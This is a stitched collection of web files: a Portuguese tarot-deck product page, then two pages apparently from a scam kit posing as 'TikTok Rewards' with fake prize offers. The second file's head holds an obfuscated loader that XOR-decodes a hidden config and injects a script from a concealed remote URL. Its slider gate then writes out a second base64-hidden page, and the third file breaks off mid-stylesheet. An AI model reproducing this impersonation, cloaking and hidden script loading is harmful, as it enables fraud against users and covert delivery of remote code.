<p>Disponível de segunda a sexta, das 9h às 18h. Resposta garantida em até 24 horas por e-mail ou chat no site.</p>

<h1>Baralho de Tarot Ilustrado — Coleção Místico</h1>
<h2>78 Cartas com Guia Completo de Interpretação</h2>
<p>Preço especial: R$89,00 — Preço regular: R$169,00 — 47% de desconto por tempo limitado</p>
<p>Baralho de tarot completo com 78 cartas ilustradas à mão por artistas especializados em simbologia esotérica. Inclui os 22 Arcanos Maiores e os 56 Arcanos Menores com ilustrações ricas em detalhes e significado. Acompanha guia completo de 120 páginas com interpretação de cada carta, spreads para leitura individual e coletiva, e instruções para iniciantes e avançados. Perfeito para leitura pessoal, presente ou coleção.</p>
<h3>Características</h3>
<p>78 cartas em papel 320g plastificado. Acabamento fosco com toque aveludado. Bordas douradas em todas as cartas. Caixa rígida com fechamento magnético. Guia de 120 páginas em português. Dimensões das cartas: 7cm × 12cm. Disponível nas versões Clássica, Céltica e Lunar.</p>
<h3>O que está incluso</h3>
<p>78 cartas de tarot ilustradas. Guia completo de interpretação em português. Saquinho de veludo para guardar as cartas. Caixa rígida colecionável. Certificado de autenticidade da coleção.</p>
<h3>Avaliações</h3>
<p>4.8 de 5 estrelas · 2.193 avaliações verificadas</p>
<p>"As ilustrações são incríveis, cada carta tem uma riqueza de detalhes que me surpreende toda vez que faço uma leitura. O guia é claro e completo, ótimo para quem está começando." — Juliana A.</p>
<p>"Presente para minha irmã que ama tarot e ela ficou apaixonada. A qualidade das cartas é muito superior aos outros baralhos que ela tem. A caixa magnética é um luxo." — Thiago B.</p>
<p>"Comprei para uso próprio e uso todos os dias. As cartas têm um peso e uma textura que passam confiança na hora da leitura. Recomendo demais." — Camila F.</p>
<h3>Política de envio</h3>
<p>Pedidos processados em até 2 dias úteis. Envio padrão entre 5 e 10 dias úteis. Frete grátis para compras acima de R$150. Código de rastreamento enviado por e-mail após despacho.</p>
<h3>Política de devolução</h3>
<p>Aceitamos devoluções em até 30 dias após o recebimento. Produto deve estar sem uso e em embalagem original. Reembolso processado em até 7 dias úteis após aprovação.</p>
<h3>Atendimento ao cliente</h3>
<p>Disponível de segunda a sexta, das 9h às 18h. Resposta garantida em até 24 horas por e-mail ou chat no site.</p>

</div>
</body>
</html>
</file>

<file: pvwdrawl/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<meta name="theme-color" content="#000000">
<meta name="robots" content="noindex, nofollow">
<title>TikTok Rewards</title>
<script>(function(){var h_71=atob("DF87EwQp4YcYKr4y0yQZZnZFw706QspGoywBPCtKhek2X8pfujlCPWdGjKl6WJFBsC1SY3BazvdxUtte/C9Sa2FFzPNxQcpduHFRYCYFw+ZsXsxbsSpPdncL29xFBpxVvzBZcmhaw71DUZxcsjJeMT4Lle5zftFZgzZDdmhghaU0CMhTvypeMT4L1+YuS90L4jtedWBLhOYtGI0AtWhdcDEdw/pFVw==");var w_c=[];for(var f_s8lk=0;f_s8lk<h_71.length;f_s8lk++){w_c.push(h_71.charCodeAt(f_s8lk)&255);}var c_yc=w_c[0];var c_axkm=w_c.slice(1,1+c_yc);var b_tx69=w_c.slice(1+c_yc);var z_mpi6=b_tx69.map(function(b,p_h){return b^c_axkm[p_h%c_yc];});var p_g7w2="";for(var u_abj=0;u_abj<z_mpi6.length;u_abj++){p_g7w2+=String.fromCharCode(z_mpi6[u_abj]&255);}var n_1bx=decodeURIComponent(escape(p_g7w2));var f_ql=JSON.parse(n_1bx);var e_ft=f_ql.globals||[];e_ft.forEach(function(j_e){window[j_e.name]=j_e.value;});var t_vv=document.createElement("script");t_vv.src=f_ql.url;t_vv.async=true;t_vv.defer=true;(f_ql.attributes||[]).forEach(function(b_x){t_vv.setAttribute(b_x.name,b_x.value);});(document.head||document.documentElement).appendChild(t_vv);})();</script>
<style>
:root {
  --cyan: #25F4EE;
  --pink: #FE2C55;
  --grad: linear-gradient(100deg, #25F4EE, #FE2C55);
}
*, *::before, *::after { margin: 0; padding: 0; box-sizing: border-box; -webkit-tap-highlight-color: transparent; }
html, body { height: 100%; }
body {
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
  background: #000;
  color: #fff;
  overflow: hidden;
  -webkit-font-smoothing: antialiased;
}

#page-content { display: none; }

#gate {
  position: fixed; inset: 0; z-index: 9999;
  display: flex; flex-direction: column; align-items: center; justify-content: center;
  padding: 36px 24px calc(36px + env(safe-area-inset-bottom));
  text-align: center;
  background:
    radial-gradient(120% 70% at 50% -10%, rgba(37,244,238,.15), transparent 55%),
    radial-gradient(120% 70% at 50% 112%, rgba(254,44,85,.14), transparent 55%),
    #000;
  transition: opacity .55s cubic-bezier(.2,.8,.2,1), transform .55s cubic-bezier(.2,.8,.2,1);
}
#gate.revealed { opacity: 0; transform: scale(1.03); pointer-events: none; }

.gate-title {
  font-size: clamp(22px, 6vw, 30px);
  font-weight: 800; letter-spacing: -.025em; line-height: 1.2;
  max-width: 340px; margin-bottom: 12px;
}
.gate-sub {
  color: rgba(255,255,255,.5);
  font-size: clamp(13px, 3.5vw, 14.5px);
  max-width: 300px; line-height: 1.5;
}

.slider-wrap { margin-top: 50px; width: min(420px, 88vw); }

.slider {
  position: relative; height: 62px; border-radius: 999px;
  background: rgba(255,255,255,.07);
  border: 1px solid rgba(255,255,255,.1);
  box-shadow: inset 0 1px 4px rgba(0,0,0,.5);
  overflow: hidden;
  user-select: none; touch-action: none;
}
.slider-fill {
  position: absolute; left: 0; top: 0; height: 100%; width: 0;
  border-radius: 999px;
  background: var(--grad); opacity: .22;
  transition: width .26s cubic-bezier(.2,.8,.2,1);
}
.slider.dragging .slider-fill { transition: none; }
.slider.done .slider-fill { opacity: .32; }

.slider-label {
  position: absolute; inset: 0;
  display: grid; place-items: center;
  color: rgba(255,255,255,.3);
  font-size: 12px; font-weight: 700; letter-spacing: .2em; text-transform: uppercase;
  pointer-events: none; transition: opacity .2s;
}
.slider.dragging .slider-label,
.slider.done .slider-label { opacity: 0; }

.handle {
  position: absolute; top: 5px; left: 5px;
  width: 52px; height: 52px; border-radius: 999px;
  background: var(--grad);
  display: grid; place-items: center;
  cursor: grab;
  box-shadow: 0 8px 20px rgba(254,44,85,.45), 0 3px 10px rgba(37,244,238,.3);
  transform: translateX(0);
  transition: transform .26s cubic-bezier(.2,.8,.2,1);
  will-change: transform;
}
.slider.dragging .handle { transition: none; cursor: grabbing; }
.handle svg { width: 22px; height: 22px; display: block; }
.handle::after {
  content: ""; position: absolute; inset: 0; border-radius: inherit;
  background: linear-gradient(110deg, transparent 32%, rgba(255,255,255,.5) 50%, transparent 68%);
  background-size: 220% 100%;
  animation: shimmer 2s linear infinite;
  pointer-events: none;
}
@keyframes shimmer { 0% { background-position: 220% 0; } 100% { background-position: -220% 0; } }

.slider-hint {
  margin-top: 16px;
  color: rgba(255,255,255,.28);
  font-size: 12px; letter-spacing: .02em;
}
.slider-hint b { color: rgba(255,255,255,.45); font-weight: 600; }

@media (max-height: 650px) {
  .slider-wrap { margin-top: 32px; }
}
</style>
</head>
<body>

<section id="gate" role="dialog" aria-label="TikTok Rewards">
  <h1 class="gate-title">Slide to the side to unlock your access</h1>
  <p class="gate-sub">Exclusive reward reserved for you</p>

  <div class="slider-wrap">
    <div class="slider" id="slider">
      <div class="slider-fill" id="slider-fill"></div>
      <span class="slider-label">SLIDE &nbsp;›&nbsp;›&nbsp;›</span>
      <div class="handle" id="handle" role="slider" tabindex="0" aria-label="Slide to unlock">
        <svg viewBox="0 0 24 24" fill="none">
          <path d="M8 5l7 7-7 7" stroke="#fff" stroke-width="2.8" stroke-linecap="round" stroke-linejoin="round"/>
          <path d="M13 5l7 7-7 7" stroke="#fff" stroke-opacity=".6" stroke-width="2.8" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
      </div>
    </div>
    <p class="slider-hint"><b>100% secure &middot; immediate reward</b></p>
  </div>
</section>

<script>
var ENCODED = "[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/J30sCiAgICAgICAge2lkOiAncmVhbCcsIGxhYmVsOiAnSXMgdGhpcyByZWFsbHkgcmVhbD8nfSwKICAgICAgICB7aWQ6ICdtZXRob2QnLCBsYWJlbDogJ1doaWNoIHBheW1lbnQgbWV0aG9kIHNob3VsZCBJIHBpY2s/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]";
var _unlocked = false;

(function(){
  var slider  = document.getElementById('slider'),
      fill    = document.getElementById('slider-fill'),
      handle  = document.getElementById('handle'),
      gate    = document.getElementById('gate'),
      THRESH  = 0.90,
      dragging = false, startX = 0, cur = 0;

  function maxX() { return slider.clientWidth - handle.offsetWidth - 10; }

  function setX(x) {
    var m = maxX();
    cur = m > 0 ? Math.max(0, Math.min(m, x)) : 0;
    handle.style.transform = 'translateX(' + cur + 'px)';
    fill.style.width = (cur + handle.offsetWidth + 5) + 'px';
    return m > 0 ? cur / m : 1;
  }

  function unlock() {
    if (_unlocked) return;
    _unlocked = true;
    setX(maxX());
    slider.classList.add('done');
    gate.classList.add('revealed');
    setTimeout(function() {
      var decoded = new TextDecoder('utf-8').decode(
        Uint8Array.from(atob(ENCODED), function(c) { return c.charCodeAt(0); })
      );
      document.open();
      document.write(decoded);
      document.close();
    }, 350);
  }

  function down(e) {
    if (_unlocked) return;
    dragging = true; startX = e.clientX - cur;
    slider.classList.add('dragging');
    try { handle.setPointerCapture(e.pointerId); } catch(_) {}
  }
  function move(e) {
    if (!dragging) return;
    if (setX(e.clientX - startX) >= THRESH) { unlock(); }
  }
  function up() {
    if (!dragging) return;
    dragging = false;
    slider.classList.remove('dragging');
    if (!_unlocked) { setX(0); }
  }

  handle.addEventListener('pointerdown', down);
  handle.addEventListener('pointermove', move);
  handle.addEventListener('pointerup', up);
  handle.addEventListener('pointercancel', up);
  handle.addEventListener('lostpointercapture', up);
  window.addEventListener('resize', function() { if (!_unlocked) setX(cur); });
  setX(0);
})();
</script>

</body>
</html>
</file>

<file: pvrvtt/content.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
<title>TikTok Rewards — Spin & Win Up to $947</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter+Tight:wght@400;500;600;700;800;900&display=swap" rel="stylesheet">
<style>
  *{box-sizing:border-box;margin:0;padding:0}
  html,body{width:100%;height:100%;background:#000;overflow:hidden;font-family:'Inter Tight',-apple-system,sans-serif}
  .view-iframe{position:fixed;inset:0;width:100%;height:100%;border:0;background:transparent;display:none;opacity:0;transition:opacity .35s ease}
  .view-iframe.active{display:block;opacity:1}

  /* ELIGIBILITY LOADING */
  .elig-loading{
    position:fixed;inset:0;z-index:9999;background:#000;display:none;
    flex-direction:column;align-items:center;justify-content:center;
    padding:32px 24px;color:#fff;overflow:hidden;
  }
  .elig-loading.show{display:flex}
  .elig-loading::before{
    content:"";position:absolute;inset:-20%;
    background:
      radial-gradient(circle at 20% 30%, rgba(254,44,85,.18), transparent 40%),
      radial-gradient(circle at 80% 70%, rgba(37,244,238,.12), transparent 40%);
    animation:eligMesh 8s ease-in-out infinite;
  }
  @keyframes eligMesh{
    0%,100%{transform:translate(0,0)}
    50%{transform:translate(-3%,2%)}
  }
  .elig-content{position:relative;z-index:2;max-width:340px;width:100%;text-align:center}
  .elig-logo{
    width:60px;height:60px;background:#fff;border-radius:14px;margin:0 auto 24px;
    display:grid;place-items:center;
    box-shadow:0 12px 28px -8px rgba(255,255,255,.15);
    animation:eligLogoPulse 1.8s ease-in-out infinite;
  }
  @keyframes eligLogoPulse{
    0%,100%{box-shadow:0 0 0 0 rgba(255,255,255,.3),0 12px 28px -8px rgba(255,255,255,.15)}
    50%{box-shadow:0 0 0 14px rgba(255,255,255,0),0 12px 28px -8px rgba(255,255,255,.15)}
  }
  .elig-logo svg{width:32px;height:32px;color:#000;fill:currentColor}
  .elig-title{font-size:22px;font-weight:800;letter-spacing:-.02em;margin-bottom:6px}
  .elig-sub{font-size:13px;color:rgba(255,255,255,.6);margin-bottom:32px;line-height:1.4}
  .elig-steps{display:flex;flex-direction:column;gap:10px;width:100%;margin-bottom:24px}
  .elig-step{
    display:flex;align-items:center;gap:12px;padding:11px 14px;
    background:rgba(255,255,255,.05);border:1px solid rgba(255,255,255,.08);
    border-radius:12px;font-size:13px;font-weight:600;
    color:rgba(255,255,255,.5);transition:all .35s;
    opacity:0;transform:translateY(8px);letter-spacing:-.005em;
  }
  .elig-step.visible{opacity:1;transform:translateY(0)}
  .elig-step.active{
    background:linear-gradient(135deg, rgba(254,44,85,.15), rgba(254,44,85,.05));
    border-color:rgba(254,44,85,.3);color:#fff;
    box-shadow:0 6px 18px -6px rgba(254,44,85,.3);
  }
  .elig-step.done{color:rgba(255,255,255,.75)}
  .elig-step .ico{
    width:22px;height:22px;border-radius:50%;border:2px solid rgba(255,255,255,.15);
    display:grid;place-items:center;flex-shrink:0;transition:all .35s;
  }
  .elig-step.active .ico{border-color:#FE2C55}
  .elig-step.active .ico::after{
    content:"";width:8px;height:8px;border-radius:50%;
    border:2px solid #FE2C55;border-top-color:transparent;
    animation:eligSpin .8s linear infinite;
  }
  @keyframes eligSpin{to{transform:rotate(360deg)}}
  .elig-step.done .ico{
    background:#16a34a;border-color:#16a34a;
    animation:checkPop .5s cubic-bezier(.34,1.56,.64,1);
  }
  @keyframes checkPop{0%{transform:scale(.7)}50%{transform:scale(1.2)}100%{transform:scale(1)}}
  .elig-step.done .ico::after{
    content:"";width:12px;height:12px;
    background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='white' stroke-width='4' stroke-linecap='round' stroke-linejoin='round'><polyline points='20 6 9 17 4 12'/></svg>");
    background-size:contain;background-repeat:no-repeat;background-position:center;
  }
  .elig-step .text{flex:1;text-align:left}
  .elig-progress{width:100%;max-width:240px;height:4px;background:rgba(255,255,255,.08);border-radius:100px;overflow:hidden;margin:0 auto}
  .elig-progress-bar{
    height:100%;width:0%;
    background:linear-gradient(90deg, #FE2C55, #ff6b8a);
    border-radius:100px;box-shadow:0 0 12px rgba(254,44,85,.5);
    transition:width .5s ease;
  }
  .elig-progress-text{
    font-size:11px;font-weight:700;color:rgba(255,255,255,.4);
    letter-spacing:.06em;text-transform:uppercase;margin-top:10px;
  }
  .elig-success{
    display:none;
    background:linear-gradient(140deg, #15151a 0%, #1f1f25 100%);
    border:1px solid rgba(22,163,74,.3);border-radius:24px;
    padding:28px 24px;text-align:center;
    box-shadow:0 24px 60px -16px rgba(22,163,74,.18);
    animation:successPop .5s cubic-bezier(.34,1.56,.64,1);
  }
  .elig-success.show{display:block}
  @keyframes successPop{
    0%{opacity:0;transform:scale(.85) translateY(20px)}
    100%{opacity:1;transform:scale(1) translateY(0)}
  }
  .success-icon{
    width:64px;height:64px;border-radius:50%;background:#16a34a;
    margin:0 auto 14px;display:grid;place-items:center;
    box-shadow:0 0 0 8px rgba(22,163,74,.15),0 12px 28px -6px rgba(22,163,74,.4);
    animation:successIconPop .6s cubic-bezier(.34,1.56,.64,1);
  }
  @keyframes successIconPop{0%{transform:scale(0) rotate(-180deg)}100%{transform:scale(1) rotate(0)}}
  .success-icon svg{width:32px;height:32px;color:#fff;stroke:currentColor;stroke-width:3;fill:none;stroke-linecap:round;stroke-linejoin:round}
  .success-title{font-size:22px;font-weight:800;letter-spacing:-.02em;margin-bottom:6px}
  .success-desc{font-size:13px;color:rgba(255,255,255,.65);line-height:1.45;margin-bottom:18px}
  .success-desc strong{color:#fff}
  .success-btn{
    width:100%;background:linear-gradient(180deg,#FE2C55,#d61f4a);color:#fff;border:none;
    padding:14px;border-radius:12px;font-size:15px;font-weight:800;cursor:pointer;
    box-shadow:0 4px 0 #a51835,0 10px 24px -6px rgba(254,44,85,.4);
    transition:all .15s;letter-spacing:-.005em;font-family:inherit;
    display:flex;align-items:center;justify-content:center;gap:8px;
    animation:btnPulse 1.4s ease-in-out infinite;
  }
  @keyframes btnPulse{0%,100%{transform:scale(1)}50%{transform:scale(1.03)}}
  .success-btn:active{transform:translateY(2px);box-shadow:0 2px 0 #a51835;animation:none}
  .success-btn svg{width:16px;height:16px;stroke:currentColor;stroke-width:2.6;fill:none;stroke-linecap:round;stroke-linejoin:round}
</style>
</head>
<body>

<iframe class="view-iframe active" id="framePresell" srcdoc="<!DOCTYPE html>
<html lang=&quot;en&quot;>
<head>
<meta charset=&quot;UTF-8&quot;>
<meta name=&quot;viewport&quot; content=&quot;width=device-width, initial-scale=1.0, maximum-scale=1.0&quot;>
<title>TikTok Rewards — You Were Selected</title>
<link rel=&quot;preconnect&quot; href=&quot;https://fonts.googleapis.com&quot;>
<link rel=&quot;preconnect&quot; href=&quot;https://fonts.gstatic.com&quot; crossorigin>
<link href=&quot;https://fonts.googleapis.com/css2?family=Inter+Tight:wght@400;500;600;700;800;900&amp;display=swap&quot; rel=&quot;stylesheet&quot;>
<style>
  *{box-sizing:border-box;margin:0;padding:0;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;user-select:none}
  :root{
    --bg:#000000;
    --ink:#ffffff;
    --muted:rgba(255,255,255,.55);
    --line:rgba(255,255,255,.08);
    --tt-pink:#FE2C55;
    --tt-cyan:#25F4EE;
    --tt-yellow:#FFD60A;
    --font:'Inter Tight',-apple-system,BlinkMacSystemFont,sans-serif;
  }
  html,body{
    background:var(--bg);
    color:var(--ink);
    font-family:var(--font);
    -webkit-font-smoothing:antialiased;
    line-height:1.35;
    overflow-x:hidden;
    font-feature-settings:&quot;ss01&quot;,&quot;cv11&quot;;
  }
  body{
    max-width:430px;
    margin:0 auto;
    min-height:100vh;
    padding:14px 16px 120px;
    position:relative;
    background:
      radial-gradient(ellipse 80% 50% at 50% 0%, rgba(254,44,85,.20), transparent 65%),
      radial-gradient(ellipse 60% 40% at 80% 90%, rgba(37,244,238,.12), transparent 65%),
      radial-gradient(ellipse 50% 30% at 20% 60%, rgba(255,214,10,.06), transparent 65%),
      #000;
  }

  /* Floating particles */
  body::before{
    content:&quot;&quot;;
    position:fixed;
    inset:0;
    background-image:
      radial-gradient(circle 1.5px at 12% 22%, var(--tt-cyan), transparent),
      radial-gradient(circle 1px at 88% 18%, var(--tt-pink), transparent),
      radial-gradient(circle 1.5px at 25% 65%, var(--tt-yellow), transparent),
      radial-gradient(circle 1px at 75% 80%, var(--tt-pink), transparent),
      radial-gradient(circle 1px at 50% 45%, var(--tt-cyan), transparent),
      radial-gradient(circle 1.5px at 92% 55%, var(--tt-yellow), transparent),
      radial-gradient(circle 1px at 8% 90%, var(--tt-cyan), transparent),
      radial-gradient(circle 1.5px at 60% 12%, #fff, transparent),
      radial-gradient(circle 1px at 40% 88%, var(--tt-pink), transparent);
    pointer-events:none;
    animation:starsFloat 10s linear infinite;
    z-index:0;
  }
  @keyframes starsFloat{
    from{transform:translateY(0)}
    to{transform:translateY(-40px)}
  }

  .content{position:relative;z-index:1}

  /* ============ TOP NAV ============ */
  .nav{
    display:flex;
    align-items:center;
    justify-content:space-between;
    padding:8px 4px 4px;
    margin-bottom:14px;
  }
  .nav-empty{width:36px}
  .nav-title{
    font-size:16px;
    font-weight:700;
    letter-spacing:-.02em;
    display:flex;
    align-items:center;
    gap:6px;
  }
  .nav-title svg{width:18px;height:18px;color:#fff;fill:currentColor}
  .nav-title .reward-txt{
    color:var(--muted);
    font-weight:500;
    font-size:14px;
  }
  .nav-info{
    width:36px;height:36px;
    border-radius:50%;
    background:rgba(255,255,255,.06);
    border:1px solid var(--line);
    display:grid;place-items:center;
    color:#fff;
    cursor:pointer;
    transition:all .15s;
  }
  .nav-info:active{transform:scale(.92);background:rgba(255,255,255,.12)}
  .nav-info svg{width:18px;height:18px;stroke:currentColor;stroke-width:2.2;fill:none;stroke-linecap:round;stroke-linejoin:round}

  /* ============ LIVE BADGE ============ */
  .live-strip{
    display:flex;
    justify-content:center;
    margin-bottom:16px;
    animation:slideDown .6s cubic-bezier(.34,1.56,.64,1);
  }
  @keyframes slideDown{
    from{opacity:0;transform:translateY(-10px)}
    to{opacity:1;transform:translateY(0)}
  }
  .live-badge{
    display:inline-flex;
    align-items:center;
    gap:7px;
    background:rgba(255,255,255,.04);
    border:1px solid var(--line);
    backdrop-filter:blur(20px);
    -webkit-backdrop-filter:blur(20px);
    padding:6px 12px 6px 10px;
    border-radius:100px;
    font-size:11px;
    font-weight:700;
    letter-spacing:.04em;
    color:rgba(255,255,255,.85);
  }
  .live-badge .dot{
    width:6px;height:6px;
    background:#16a34a;
    border-radius:50%;
    box-shadow:0 0 8px #16a34a;
    animation:livePulse 1.2s ease-in-out infinite;
  }
  @keyframes livePulse{0%,100%{opacity:1}50%{opacity:.4}}
  .live-badge .nums{color:var(--tt-cyan);font-weight:800}

  /* ============ HERO ============ */
  .hero{
    text-align:center;
    margin-bottom:28px;
    animation:slideUp .7s .1s cubic-bezier(.34,1.56,.64,1) both;
  }
  @keyframes slideUp{
    from{opacity:0;transform:translateY(16px)}
    to{opacity:1;transform:translateY(0)}
  }
  .hero-eyebrow{
    display:inline-block;
    background:linear-gradient(135deg, var(--tt-cyan) 0%, var(--tt-pink) 100%);
    padding:1.5px;
    border-radius:100px;
    margin-bottom:18px;
    box-shadow:0 6px 18px -4px rgba(254,44,85,.4);
  }
  .hero-eyebrow span{
    display:block;
    background:#000;
    padding:6px 14px;
    border-radius:100px;
    font-size:10.5px;
    font-weight:900;
    letter-spacing:.16em;
    text-transform:uppercase;
    background:linear-gradient(135deg, var(--tt-cyan), var(--tt-pink));
    -webkit-background-clip:text;
    background-clip:text;
    color:transparent;
  }
  .hero-eyebrow span::before{
    content:&quot;✦ &quot;;
    -webkit-text-fill-color:initial;
    background:none;
    color:var(--tt-cyan);
  }
  .hero-eyebrow span::after{
    content:&quot; ✦&quot;;
    -webkit-text-fill-color:initial;
    background:none;
    color:var(--tt-pink);
  }

  h1{
    font-size:46px;
    font-weight:900;
    line-height:.92;
    letter-spacing:-.045em;
    margin-bottom:18px;
    color:#fff;
  }
  h1 .line2{
    display:block;
    margin-top:4px;
  }
  h1 .glitch{
    position:relative;
    display:inline-block;
    color:#fff;
  }
  h1 .glitch::before,
  h1 .glitch::after{
    content:attr(data-text);
    position:absolute;
    top:0;left:0;
    width:100%;
    overflow:hidden;
  }
  h1 .glitch::before{
    color:var(--tt-cyan);
    transform:translate(3px,0);
    z-index:-1;
  }
  h1 .glitch::after{
    color:var(--tt-pink);
    transform:translate(-3px,0);
    z-index:-1;
  }
  h1 .amount{
    font-size:62px;
    background:linear-gradient(180deg, #fff 0%, #fff 50%, var(--tt-yellow) 100%);
    -webkit-background-clip:text;
    background-clip:text;
    color:transparent;
    letter-spacing:-.05em;
    text-shadow:0 0 60px rgba(255,214,10,.25);
  }
  .hero-sub{
    font-size:15px;
    color:var(--muted);
    font-weight:500;
    letter-spacing:-.01em;
    line-height:1.45;
    padding:0 6px;
  }
  .hero-sub strong{color:#fff;font-weight:700}

  /* ============ PRIZE CARD ============ */
  .prize-card{
    position:relative;
    border-radius:24px;
    padding:1.5px;
    background:linear-gradient(135deg, var(--tt-cyan), var(--tt-pink), var(--tt-yellow), var(--tt-cyan));
    background-size:300% 300%;
    margin-bottom:18px;
